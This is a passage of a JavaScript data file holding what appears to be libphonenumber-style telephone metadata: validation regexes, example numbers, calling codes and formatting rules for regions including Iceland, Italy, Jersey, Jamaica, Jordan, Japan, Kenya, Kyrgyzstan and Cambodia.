					[, '(\\d{4,5})', '$1', ['96'], '0$1'],
					[
						,
						'(\\d{2})(\\d{4,5})',
						'$1 $2',
						['(?:1[137]|2[13-68]|3[1458]|4[145]|5[1468]|6[16]|7[1467]|8[13467])[12689]'],
						'0$1',
					],
					[, '(\\d{3})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['9'], '0$1'],
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1 $2 $3', ['[1-8]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[
					,
					,
					'9(?:4440\\d{5}|6(?:0[12]|2[16-8]|3(?:08|[14]5|[23]|66)|4(?:0|80)|5[01]|6[89]|86|9[19]))',
					,
					,
					,
					,
					,
					,
					[4, 5, 10],
				],
				[
					,
					,
					'96(?:0[12]|2[16-8]|3(?:08|[14]5|[23]|66)|4(?:0|80)|5[01]|6[89]|86|9[19])',
					,
					,
					,
					'9601',
					,
					,
					[4, 5],
				],
				,
				,
				[, , , , , , , , , [-1]],
			],
			IS: [
				,
				[, , '(?:38\\d|[4-9])\\d{6}', , , , , , , [7, 9]],
				[
					,
					,
					'(?:4(?:1[0-24-69]|2[0-7]|[37][0-8]|4[0-24589]|5[0-68]|6\\d|8[0-36-8])|5(?:05|[156]\\d|2[02578]|3[0-579]|4[03-7]|7[0-2578]|8[0-35-9]|9[013-689])|872)\\d{4}',
					,
					,
					,
					'4101234',
					,
					,
					[7],
				],
				[
					,
					,
					'(?:38[589]\\d\\d|6(?:1[1-8]|2[0-6]|3[026-9]|4[014679]|5[0159]|6[0-69]|70|8[06-8]|9\\d)|7(?:5[057]|[6-9]\\d)|8(?:2[0-59]|[3-69]\\d|8[238]))\\d{4}',
					,
					,
					,
					'6111234',
				],
				[, , '80[0-8]\\d{4}', , , , '8001234', , , [7]],
				[
					,
					,
					'90(?:0\\d|1[5-79]|2[015-79]|3[135-79]|4[125-7]|5[25-79]|7[1-37]|8[0-35-7])\\d{3}',
					,
					,
					,
					'9001234',
					,
					,
					[7],
				],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '49[0-24-79]\\d{4}', , , , '4921234', , , [7]],
				'IS',
				354,
				'00|1(?:0(?:01|[12]0)|100)',
				,
				,
				,
				,
				,
				'00',
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['[4-9]']],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['3']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '809\\d{4}', , , , '8091234', , , [7]],
				,
				,
				[, , '(?:689|8(?:7[18]|80)|95[48])\\d{4}', , , , '6891234', , , [7]],
			],
			IT: [
				,
				[
					,
					,
					'0\\d{5,10}|1\\d{8,10}|3(?:[0-8]\\d{7,10}|9\\d{7,8})|(?:55|70)\\d{8}|8\\d{5}(?:\\d{2,4})?',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 9, 10, 11, 12],
				],
				[
					,
					,
					'0669[0-79]\\d{1,6}|0(?:1(?:[0159]\\d|[27][1-5]|31|4[1-4]|6[1356]|8[2-57])|2\\d\\d|3(?:[0159]\\d|2[1-4]|3[12]|[48][1-6]|6[2-59]|7[1-7])|4(?:[0159]\\d|[23][1-9]|4[245]|6[1-5]|7[1-4]|81)|5(?:[0159]\\d|2[1-5]|3[2-6]|4[1-79]|6[4-6]|7[1-578]|8[3-8])|6(?:[0-57-9]\\d|6[0-8])|7(?:[0159]\\d|2[12]|3[1-7]|4[2-46]|6[13569]|7[13-6]|8[1-59])|8(?:[0159]\\d|2[3-578]|3[1-356]|[6-8][1-5])|9(?:[0159]\\d|[238][1-5]|4[12]|6[1-8]|7[1-6]))\\d{2,7}',
					,
					,
					,
					'0212345678',
					,
					,
					[6, 7, 8, 9, 10, 11],
				],
				[, , '3[1-9]\\d{8}|3[2-9]\\d{7}', , , , '3123456789', , , [9, 10]],
				[, , '80(?:0\\d{3}|3)\\d{3}', , , , '800123456', , , [6, 9]],
				[
					,
					,
					'(?:0878\\d{3}|89(?:2\\d|3[04]|4(?:[0-4]|[5-9]\\d\\d)|5[0-4]))\\d\\d|(?:1(?:44|6[346])|89(?:38|5[5-9]|9))\\d{6}',
					,
					,
					,
					'899123456',
					,
					,
					[6, 8, 9, 10],
				],
				[, , '84(?:[08]\\d{3}|[17])\\d{3}', , , , '848123456', , , [6, 9]],
				[, , '1(?:78\\d|99)\\d{6}', , , , '1781234567', , , [9, 10]],
				[, , '55\\d{8}', , , , '5512345678', , , [10]],
				'IT',
				39,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{4,5})', '$1', ['1(?:0|9[246])', '1(?:0|9(?:2[2-9]|[46]))']],
					[, '(\\d{6})', '$1', ['1(?:1|92)']],
					[, '(\\d{2})(\\d{4,6})', '$1 $2', ['0[26]']],
					[
						,
						'(\\d{3})(\\d{3,6})',
						'$1 $2',
						[
							'0[13-57-9][0159]|8(?:03|4[17]|9[2-5])',
							'0[13-57-9][0159]|8(?:03|4[17]|9(?:2|3[04]|[45][0-4]))',
						],
					],
					[, '(\\d{4})(\\d{2,6})', '$1 $2', ['0(?:[13-579][2-46-8]|8[236-8])']],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['894']],
					[, '(\\d{2})(\\d{3,4})(\\d{4})', '$1 $2 $3', ['0[26]|5']],
					[, '(\\d{3})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['1(?:44|[679])|[378]']],
					[, '(\\d{3})(\\d{3,4})(\\d{4})', '$1 $2 $3', ['0[13-57-9][0159]|14']],
					[, '(\\d{2})(\\d{4})(\\d{5})', '$1 $2 $3', ['0[26]']],
					[, '(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3', ['0']],
					[, '(\\d{3})(\\d{4})(\\d{4,5})', '$1 $2 $3', ['3']],
				],
				[
					[, '(\\d{2})(\\d{4,6})', '$1 $2', ['0[26]']],
					[
						,
						'(\\d{3})(\\d{3,6})',
						'$1 $2',
						[
							'0[13-57-9][0159]|8(?:03|4[17]|9[2-5])',
							'0[13-57-9][0159]|8(?:03|4[17]|9(?:2|3[04]|[45][0-4]))',
						],
					],
					[, '(\\d{4})(\\d{2,6})', '$1 $2', ['0(?:[13-579][2-46-8]|8[236-8])']],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['894']],
					[, '(\\d{2})(\\d{3,4})(\\d{4})', '$1 $2 $3', ['0[26]|5']],
					[, '(\\d{3})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['1(?:44|[679])|[378]']],
					[, '(\\d{3})(\\d{3,4})(\\d{4})', '$1 $2 $3', ['0[13-57-9][0159]|14']],
					[, '(\\d{2})(\\d{4})(\\d{5})', '$1 $2 $3', ['0[26]']],
					[, '(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3', ['0']],
					[, '(\\d{3})(\\d{4})(\\d{4,5})', '$1 $2 $3', ['3']],
				],
				[, , , , , , , , , [-1]],
				1,
				,
				[, , '848\\d{6}', , , , , , , [9]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '3[2-8]\\d{9,10}', , , , '33101234501', , , [11, 12]],
			],
			JE: [
				,
				[, , '1534\\d{6}|(?:[3578]\\d|90)\\d{8}', , , , , , , [10], [6]],
				[, , '1534[0-24-8]\\d{5}', , , , '1534456789', , , , [6]],
				[, , '7(?:(?:(?:50|82)9|937)\\d|7(?:00[378]|97[7-9]))\\d{5}', , , , '7797712345'],
				[, , '80(?:07(?:35|81)|8901)\\d{4}', , , , '8007354567'],
				[
					,
					,
					'(?:8(?:4(?:4(?:4(?:05|42|69)|703)|5(?:041|800))|7(?:0002|1206))|90(?:066[59]|1810|71(?:07|55)))\\d{4}',
					,
					,
					,
					'9018105678',
				],
				[, , , , , , , , , [-1]],
				[, , '701511\\d{4}', , , , '7015115678'],
				[, , '56\\d{8}', , , , '5612345678'],
				'JE',
				44,
				'00',
				'0',
				,
				,
				'0|([0-24-8]\\d{5})$',
				'1534$1',
				,
				,
				,
				,
				[
					,
					,
					'76(?:464|652)\\d{5}|76(?:0[0-2]|2[356]|34|4[01347]|5[49]|6[0-369]|77|8[14]|9[139])\\d{6}',
					,
					,
					,
					'7640123456',
				],
				,
				,
				[, , , , , , , , , [-1]],
				[
					,
					,
					'(?:3(?:0(?:07(?:35|81)|8901)|3\\d{4}|4(?:4(?:4(?:05|42|69)|703)|5(?:041|800))|7(?:0002|1206))|55\\d{4})\\d{4}',
					,
					,
					,
					'5512345678',
				],
				,
				,
				[, , , , , , , , , [-1]],
			],
			JM: [
				,
				[, , '(?:[58]\\d\\d|658|900)\\d{7}', , , , , , , [10], [7]],
				[
					,
					,
					'8766060\\d{3}|(?:658(?:2(?:[0-8]\\d|9[0-46-9])|[3-9]\\d\\d)|876(?:52[35]|6(?:0[1-3579]|1[02357-9]|[23]\\d|40|5[06]|6[2-589]|7[025-7]|8[04]|9[4-9])|7(?:0[2-689]|[1-6]\\d|8[056]|9[45])|9(?:0[1-8]|1[02378]|[2-8]\\d|9[2-468])))\\d{4}',
					,
					,
					,
					'8765230123',
					,
					,
					,
					[7],
				],
				[
					,
					,
					'(?:658295|876(?:2(?:0[1-9]|[13-9]\\d|2[013-9])|[348]\\d\\d|5(?:0[1-9]|[1-9]\\d)|6(?:4[89]|6[67])|7(?:0[07]|7\\d|8[1-47-9]|9[0-36-9])|9(?:[01]9|9[0579])))\\d{4}',
					,
					,
					,
					'8762101234',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'JM',
				1,
				'011',
				'1',
				,
				,
				'1',
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'658|876',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			JO: [
				,
				[, , '(?:(?:[2689]|7\\d)\\d|32|53)\\d{6}', , , , , , , [8, 9]],
				[
					,
					,
					'87(?:000|90[01])\\d{3}|(?:2(?:6(?:2[0-35-9]|3[0-578]|4[24-7]|5[0-24-8]|[6-8][023]|9[0-3])|7(?:0[1-79]|10|2[014-7]|3[0-689]|4[019]|5[0-3578]))|32(?:0[1-69]|1[1-35-7]|2[024-7]|3\\d|4[0-3]|[5-7][023])|53(?:0[0-3]|[13][023]|2[0-59]|49|5[0-35-9]|6[15]|7[45]|8[1-6]|9[0-36-9])|6(?:2(?:[05]0|22)|3(?:00|33)|4(?:0[0-25]|1[2-7]|2[0569]|[38][07-9]|4[025689]|6[0-589]|7\\d|9[0-2])|5(?:[01][056]|2[034]|3[0-57-9]|4[178]|5[0-69]|6[0-35-9]|7[1-379]|8[0-68]|9[0239]))|87(?:20|7[078]|99))\\d{4}',
					,
					,
					,
					'62001234',
					,
					,
					[8],
				],
				[, , '7(?:[78][0-25-9]|9\\d)\\d{6}', , , , '790123456', , , [9]],
				[, , '80\\d{6}', , , , '80012345', , , [8]],
				[, , '9\\d{7}', , , , '90012345', , , [8]],
				[, , '85\\d{6}', , , , '85012345', , , [8]],
				[, , '70\\d{7}', , , , '700123456', , , [9]],
				[, , , , , , , , , [-1]],
				'JO',
				962,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2 $3', ['[2356]|87'], '(0$1)'],
					[, '(\\d{3})(\\d{5,6})', '$1 $2', ['[89]'], '0$1'],
					[, '(\\d{2})(\\d{7})', '$1 $2', ['70'], '0$1'],
					[, '(\\d)(\\d{4})(\\d{4})', '$1 $2 $3', ['7'], '0$1'],
				],
				,
				[, , '74(?:66|77)\\d{5}', , , , '746612345', , , [9]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '8(?:10|8\\d)\\d{5}', , , , '88101234', , , [8]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			JP: [
				,
				[
					,
					,
					'00[1-9]\\d{6,14}|[257-9]\\d{9}|(?:00|[1-9]\\d\\d)\\d{6}',
					,
					,
					,
					,
					,
					,
					[8, 9, 10, 11, 12, 13, 14, 15, 16, 17],
				],
				[
					,
					,
					'(?:1(?:1[235-8]|2[3-6]|3[3-9]|4[2-6]|[58][2-8]|6[2-7]|7[2-9]|9[1-9])|(?:2[2-9]|[36][1-9])\\d|4(?:[2-578]\\d|6[02-8]|9[2-59])|5(?:[2-589]\\d|6[1-9]|7[2-8])|7(?:[25-9]\\d|3[4-9]|4[02-9])|8(?:[2679]\\d|3[2-9]|4[5-9]|5[1-9]|8[03-9])|9(?:[2-58]\\d|[679][1-9]))\\d{6}',
					,
					,
					,
					'312345678',
					,
					,
					[9],
				],
				[, , '[7-9]0[1-9]\\d{7}', , , , '9012345678', , , [10]],
				[
					,
					,
					'00777(?:[01]|5\\d)\\d\\d|(?:00(?:7778|882[1245])|(?:120|800\\d)\\d\\d)\\d{4}|00(?:37|66|78)\\d{6,13}',
					,
					,
					,
					'120123456',
				],
				[, , '990\\d{6}', , , , '990123456', , , [9]],
				[, , , , , , , , , [-1]],
				[, , '60\\d{7}', , , , '601234567', , , [9]],
				[, , '50[1-9]\\d{7}', , , , '5012345678', , , [10]],
				'JP',
				81,
				'010',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{4})(\\d{4})', '$1-$2', ['007', '0077', '00777', '00777[01]']],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1-$2-$3', ['(?:12|57|99)0'], '0$1'],
					[
						,
						'(\\d{4})(\\d)(\\d{4})',
						'$1-$2-$3',
						[
							'1(?:26|3[79]|4[56]|5[4-68]|6[3-5])|499|5(?:76|97)|746|8(?:3[89]|47|51|63)|9(?:80|9[16])',
							'1(?:267|3(?:7[247]|9[278])|466|5(?:47|58|64)|6(?:3[245]|48|5[4-68]))|499[2468]|5(?:76|97)9|7468|8(?:3(?:8[7-9]|96)|477|51[2-9]|636)|9(?:802|9(?:1[23]|69))|1(?:45|58)[67]',
							'1(?:267|3(?:7[247]|9[278])|466|5(?:47|58|64)|6(?:3[245]|48|5[4-68]))|499[2468]|5(?:769|979[2-69])|7468|8(?:3(?:8[7-9]|96[2457-9])|477|51[2-9]|636[457-9])|9(?:802|9(?:1[23]|69))|1(?:45|58)[67]',
						],
						'0$1',
					],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1-$2-$3', ['60'], '0$1'],
					[
						,
						'(\\d)(\\d{4})(\\d{4})',
						'$1-$2-$3',
						['[36]|4(?:2[09]|7[01])', '[36]|4(?:2(?:0|9[02-69])|7(?:0[019]|1))'],
						'0$1',
					],
					[
						,
						'(\\d{2})(\\d{3})(\\d{4})',
						'$1-$2-$3',
						[
							'1(?:1|5[45]|77|88|9[69])|2(?:2[1-37]|3[0-269]|4[59]|5|6[24]|7[1-358]|8[1369]|9[0-38])|4(?:[28][1-9]|3[0-57]|[45]|6[248]|7[2-579]|9[29])|5(?:2|3[045]|4[0-369]|5[29]|8[02389]|9[0-389])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9[2-6])|8(?:2[124589]|3[27-9]|49|51|6|7[0-468]|8[68]|9[019])|9(?:[23][1-9]|4[15]|5[138]|6[1-3]|7[156]|8[189]|9[1-489])',
							'1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2(?:[127]|3[014-9])|3[0-269]|4[59]|5(?:[1-3]|5[0-69]|9[19])|62|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17))|4(?:2(?:[13-79]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|8[1-9])|5(?:2|3[045]|4[0-369]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9[0-2469])|49|51|6(?:[0-24]|36|5[0-3589]|72|9[01459])|7[0-468]|8[68])|9(?:[23][1-9]|4[15]|5[138]|6[1-3]|7[156]|8[189]|9(?:[1289]|3[34]|4[0178]))|(?:49|55|83)[29]|(?:264|837)[016-9]|2(?:57|93)[015-9]|(?:25[0468]|422|838)[01]|(?:47[59]|59[89]|8(?:6[68]|9))[019]',
							'1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2[127]|3[0-269]|4[59]|5(?:[1-3]|5[0-69]|9(?:17|99))|6(?:2|4[016-9])|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17))|4(?:2(?:[13-79]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|9[29])|5(?:2|3[045]|4[0-369]|5[29]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9[0169])|3(?:[29]|7(?:[017-9]|6[6-8]))|49|51|6(?:[0-24]|36[23]|5(?:[0-389]|5[23])|6(?:[01]|9[178])|72|9[0145])|7[0-468]|8[68])|9(?:4[15]|5[138]|7[156]|8[189]|9(?:[1289]|3(?:31|4[357])|4[0178]))|(?:8294|96)[1-3]|2(?:57|93)[015-9]|(?:223|8699)[014-9]|(?:25[0468]|422|838)[01]|(?:48|8292|9[23])[1-9]|(?:47[59]|59[89]|8(?:68|9))[019]',
							'1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2[127]|3[0-269]|4[59]|5(?:[1-3]|5[0-69]|7[015-9]|9(?:17|99))|6(?:2|4[016-9])|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17|3[015-9]))|4(?:2(?:[13-79]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|9[29])|5(?:2|3[045]|4[0-369]|5[29]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9(?:[019]|4[1-3]|6(?:[0-47-9]|5[01346-9])))|3(?:[29]|7(?:[017-9]|6[6-8]))|49|51|6(?:[0-24]|36[23]|5(?:[0-389]|5[23])|6(?:[01]|9[178])|72|9[0145])|7[0-468]|8[68])|9(?:4[15]|5[138]|6[1-3]|7[156]|8[189]|9(?:[1289]|3(?:31|4[357])|4[0178]))|(?:223|8699)[014-9]|(?:25[0468]|422|838)[01]|(?:48|829(?:2|66)|9[23])[1-9]|(?:47[59]|59[89]|8(?:68|9))[019]',
						],
						'0$1',
					],
					[, '(\\d{3})(\\d{2})(\\d{4})', '$1-$2-$3', ['[14]|[289][2-9]|5[3-9]|7[2-4679]'], '0$1'],
					[, '(\\d{4})(\\d{2})(\\d{3,4})', '$1-$2-$3', ['007', '0077']],
					[, '(\\d{4})(\\d{2})(\\d{4})', '$1-$2-$3', ['008']],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1-$2-$3', ['800'], '0$1'],
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1-$2-$3', ['[257-9]'], '0$1'],
					[, '(\\d{4})(\\d{3})(\\d{3,4})', '$1-$2-$3', ['0']],
					[, '(\\d{4})(\\d{4})(\\d{4,5})', '$1-$2-$3', ['0']],
					[, '(\\d{4})(\\d{5})(\\d{5,6})', '$1-$2-$3', ['0']],
					[, '(\\d{4})(\\d{6})(\\d{6,7})', '$1-$2-$3', ['0']],
				],
				[
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1-$2-$3', ['(?:12|57|99)0'], '0$1'],
					[
						,
						'(\\d{4})(\\d)(\\d{4})',
						'$1-$2-$3',
						[
							'1(?:26|3[79]|4[56]|5[4-68]|6[3-5])|499|5(?:76|97)|746|8(?:3[89]|47|51|63)|9(?:80|9[16])',
							'1(?:267|3(?:7[247]|9[278])|466|5(?:47|58|64)|6(?:3[245]|48|5[4-68]))|499[2468]|5(?:76|97)9|7468|8(?:3(?:8[7-9]|96)|477|51[2-9]|636)|9(?:802|9(?:1[23]|69))|1(?:45|58)[67]',
							'1(?:267|3(?:7[247]|9[278])|466|5(?:47|58|64)|6(?:3[245]|48|5[4-68]))|499[2468]|5(?:769|979[2-69])|7468|8(?:3(?:8[7-9]|96[2457-9])|477|51[2-9]|636[457-9])|9(?:802|9(?:1[23]|69))|1(?:45|58)[67]',
						],
						'0$1',
					],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1-$2-$3', ['60'], '0$1'],
					[
						,
						'(\\d)(\\d{4})(\\d{4})',
						'$1-$2-$3',
						['[36]|4(?:2[09]|7[01])', '[36]|4(?:2(?:0|9[02-69])|7(?:0[019]|1))'],
						'0$1',
					],
					[
						,
						'(\\d{2})(\\d{3})(\\d{4})',
						'$1-$2-$3',
						[
							'1(?:1|5[45]|77|88|9[69])|2(?:2[1-37]|3[0-269]|4[59]|5|6[24]|7[1-358]|8[1369]|9[0-38])|4(?:[28][1-9]|3[0-57]|[45]|6[248]|7[2-579]|9[29])|5(?:2|3[045]|4[0-369]|5[29]|8[02389]|9[0-389])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9[2-6])|8(?:2[124589]|3[27-9]|49|51|6|7[0-468]|8[68]|9[019])|9(?:[23][1-9]|4[15]|5[138]|6[1-3]|7[156]|8[189]|9[1-489])',
							'1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2(?:[127]|3[014-9])|3[0-269]|4[59]|5(?:[1-3]|5[0-69]|9[19])|62|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17))|4(?:2(?:[13-79]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|8[1-9])|5(?:2|3[045]|4[0-369]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9[0-2469])|49|51|6(?:[0-24]|36|5[0-3589]|72|9[01459])|7[0-468]|8[68])|9(?:[23][1-9]|4[15]|5[138]|6[1-3]|7[156]|8[189]|9(?:[1289]|3[34]|4[0178]))|(?:49|55|83)[29]|(?:264|837)[016-9]|2(?:57|93)[015-9]|(?:25[0468]|422|838)[01]|(?:47[59]|59[89]|8(?:6[68]|9))[019]',
							'1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2[127]|3[0-269]|4[59]|5(?:[1-3]|5[0-69]|9(?:17|99))|6(?:2|4[016-9])|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17))|4(?:2(?:[13-79]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|9[29])|5(?:2|3[045]|4[0-369]|5[29]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9[0169])|3(?:[29]|7(?:[017-9]|6[6-8]))|49|51|6(?:[0-24]|36[23]|5(?:[0-389]|5[23])|6(?:[01]|9[178])|72|9[0145])|7[0-468]|8[68])|9(?:4[15]|5[138]|7[156]|8[189]|9(?:[1289]|3(?:31|4[357])|4[0178]))|(?:8294|96)[1-3]|2(?:57|93)[015-9]|(?:223|8699)[014-9]|(?:25[0468]|422|838)[01]|(?:48|8292|9[23])[1-9]|(?:47[59]|59[89]|8(?:68|9))[019]',
							'1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2[127]|3[0-269]|4[59]|5(?:[1-3]|5[0-69]|7[015-9]|9(?:17|99))|6(?:2|4[016-9])|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17|3[015-9]))|4(?:2(?:[13-79]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|9[29])|5(?:2|3[045]|4[0-369]|5[29]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9(?:[019]|4[1-3]|6(?:[0-47-9]|5[01346-9])))|3(?:[29]|7(?:[017-9]|6[6-8]))|49|51|6(?:[0-24]|36[23]|5(?:[0-389]|5[23])|6(?:[01]|9[178])|72|9[0145])|7[0-468]|8[68])|9(?:4[15]|5[138]|6[1-3]|7[156]|8[189]|9(?:[1289]|3(?:31|4[357])|4[0178]))|(?:223|8699)[014-9]|(?:25[0468]|422|838)[01]|(?:48|829(?:2|66)|9[23])[1-9]|(?:47[59]|59[89]|8(?:68|9))[019]',
						],
						'0$1',
					],
					[, '(\\d{3})(\\d{2})(\\d{4})', '$1-$2-$3', ['[14]|[289][2-9]|5[3-9]|7[2-4679]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1-$2-$3', ['800'], '0$1'],
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1-$2-$3', ['[257-9]'], '0$1'],
				],
				[, , '20\\d{8}', , , , '2012345678', , , [10]],
				,
				,
				[, , '00(?:777(?:[01]|(?:5|8\\d)\\d)|882[1245]\\d\\d)\\d\\d|00(?:37|66|78)\\d{6,13}'],
				[, , '570\\d{6}', , , , '570123456', , , [9]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			KE: [
				,
				[, , '(?:[17]\\d\\d|900)\\d{6}|(?:2|80)0\\d{6,7}|[4-6]\\d{6,8}', , , , , , , [7, 8, 9, 10]],
				[
					,
					,
					'(?:4[245]|5[1-79]|6[01457-9])\\d{5,7}|(?:4[136]|5[08]|62)\\d{7}|(?:[24]0|66)\\d{6,7}',
					,
					,
					,
					'202012345',
					,
					,
					[7, 8, 9],
				],
				[, , '(?:1(?:0[0-6]|1[0-5]|2[014]|30)|7\\d\\d)\\d{6}', , , , '712123456', , , [9]],
				[, , '800[2-8]\\d{5,6}', , , , '800223456', , , [9, 10]],
				[, , '900[02-9]\\d{5}', , , , '900223456', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'KE',
				254,
				'000',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{5,7})', '$1 $2', ['[24-6]'], '0$1'],
					[, '(\\d{3})(\\d{6})', '$1 $2', ['[17]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[89]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			KG: [
				,
				[, , '8\\d{9}|(?:[235-8]\\d|99)\\d{7}', , , , , , , [9, 10], [5, 6]],
				[
					,
					,
					'312(?:5[0-79]\\d|9(?:[0-689]\\d|7[0-24-9]))\\d{3}|(?:3(?:1(?:2[0-46-8]|3[1-9]|47|[56]\\d)|2(?:22|3[0-479]|6[0-7])|4(?:22|5[6-9]|6\\d)|5(?:22|3[4-7]|59|6\\d)|6(?:22|5[35-7]|6\\d)|7(?:22|3[468]|4[1-9]|59|[67]\\d)|9(?:22|4[1-8]|6\\d))|6(?:09|12|2[2-4])\\d)\\d{5}',
					,
					,
					,
					'312123456',
					,
					,
					[9],
					[5, 6],
				],
				[
					,
					,
					'312(?:58\\d|973)\\d{3}|(?:2(?:0[0-35]|2\\d)|5[0-24-7]\\d|7(?:[07]\\d|55)|88[08]|99[05-9])\\d{6}',
					,
					,
					,
					'700123456',
					,
					,
					[9],
				],
				[, , '800\\d{6,7}', , , , '800123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'KG',
				996,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{4})(\\d{5})', '$1 $2', ['3(?:1[346]|[24-79])'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[235-79]|88'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d)(\\d{2,3})', '$1 $2 $3 $4', ['8'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			KH: [
				,
				[, , '1\\d{9}|[1-9]\\d{7,8}', , , , , , , [8, 9, 10], [6, 7]],
				[
					,
					,
					'23(?:4(?:[2-4]|[56]\\d)|[568]\\d\\d)\\d{4}|23[236-9]\\d{5}|(?:2[4-6]|3[2-6]|4[2-4]|[5-7][2-5])(?:(?:[237-9]|4[56]|5\\d)\\d{5}|6\\d{5,6})',
					,
					,
					,
					'23756789',
					,
					,
					[8, 9],
					[6, 7],
				],
				[
					,
					,
					'(?:(?:1[28]|3[18]|9[67])\\d|6[016-9]|7(?:[07-9]|[16]\\d)|8(?:[013-79]|8\\d))\\d{6}|(?:1\\d|9[0-57-9])\\d{6}|(?:2[3-6]|3[2-6]|4[2-4]|[5-7][2-5])48\\d{5}',
					,
					,
					,
					'91234567',
					,
					,
					[8, 9],
				],
				[, , '1800(?:1\\d|2[019])\\d{4}', , , , '1800123456', , , [10]],
